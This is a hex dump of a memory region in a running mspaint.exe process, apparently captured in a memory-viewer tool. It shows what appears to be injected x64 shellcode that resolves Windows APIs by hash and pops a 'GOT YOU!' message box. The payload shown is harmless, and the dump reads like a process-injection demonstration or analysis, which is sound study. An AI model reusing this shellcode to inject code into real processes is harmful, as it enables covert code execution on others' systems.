 mspaint.exe (5224) (0x9e0000 - 0x9e1000)
00000000 fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41 .H...........AQA
00000010 50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52 PRQVH1.eH.R`>H.R
00000020 18 3e 48 8b 52 20 3e 48 8b 72 50 3e 48 0f b7 4a .>H.R >H.rP>H..J
00000030 4a 4d 31 c9 48 31 c0 ac 3c 61 7c 02 2c 20 41 c1 JM1.H1..<a|., A.
00000040 c9 0d 41 01 c1 e2 ed 52 41 51 3e 48 8b 52 20 3e ..A....RAQ>H.R >
00000050 8b 42 3c 48 01 d0 3e 8b 80 88 00 00 00 48 85 c0 .B<H..>......H..
00000060 74 6f 48 01 d0 50 3e 8b 48 18 3e 44 8b 40 20 49 toH..P>.H.>D.@ I
00000070 01 d0 e3 5c 48 ff c9 3e 41 8b 34 88 48 01 d6 4d ...\H..>A.4.H..M
00000080 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 38 e0 75 1.H1..A...A..8.u
00000090 f1 3e 4c 03 4c 24 08 45 39 d1 75 d6 58 3e 44 8b .>L.L$.E9.u.X>D.
000000a0 40 24 49 01 d0 66 3e 41 8b 0c 48 3e 44 8b 40 1c @$I..f>A..H>D.@.
000000b0 49 01 d0 3e 41 8b 04 88 48 01 d0 41 58 41 58 5e I..>A...H..AXAX^
000000c0 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 YZAXAYAZH.. AR..
000000d0 58 41 59 5a 3e 48 8b 12 e9 49 ff ff ff 5d 3e 48 XAYZ>H...I...]>H
000000e0 8d 8d 4b 01 00 00 41 ba 4c 77 26 07 ff d5 49 c7 ..K...A.Lw&...I.
000000f0 c1 10 00 00 00 3e 48 8d 95 2a 01 00 00 3e 4c 8d .....>H..*...>L.
00000100 85 42 01 00 00 48 31 c9 41 ba 45 83 56 07 ff d5 .B...H1.A.E.V...
00000110 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff d5 48 83 c4 ...*.A.......H..
00000120 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 13 72 6f 6a (<.|....u..G.roj
00000130 00 59 41 89 da ff d5 48 65 6c 6c 6f 2c 20 66 72 .YA....Hello, fr
00000140 6f 6d 20 74 68 65 20 46 55 54 55 52 45 21 00 47 om the FUTURE!.G
00000150 4f 54 20 59 4f 55 21 00 75 73 65 72 33 32 2e 64 OT YOU!.user32.d
00000160 6c 6c 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ll..............
00000170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close